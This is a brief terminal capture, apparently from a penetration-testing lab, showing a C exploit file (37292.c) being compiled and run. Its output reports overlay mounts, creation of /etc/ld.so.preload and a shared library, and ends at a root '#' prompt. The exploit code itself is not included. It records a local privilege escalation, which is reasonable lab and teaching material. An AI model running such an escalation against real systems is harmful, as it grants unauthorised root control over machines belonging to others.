 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
$ gcc 37292.c
$ ls
37292.c  a.out
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#